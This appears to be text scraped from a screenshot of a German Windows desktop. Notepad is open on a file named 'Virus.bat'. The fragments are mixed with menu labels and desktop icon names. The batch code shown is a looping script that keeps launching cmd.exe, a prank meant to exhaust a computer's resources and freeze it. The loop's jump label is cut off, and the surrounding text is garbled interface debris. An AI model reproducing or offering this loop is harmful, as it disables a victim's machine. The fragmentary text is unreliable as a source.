 hp
invent
Youtube
Datei Bearbeiten Ansicht Favoriten Extras ?
Zurück Suchen Ordner
Ordner
Virus.bat - Editor
Datei Bearbeiten Format Ansicht ?
@echo off
:A
Start "cmd.exe"
Goto
mywin
doof
Tutorials
OpenOffice.org 3.3
Mozilla Thunderbird
Papierkorb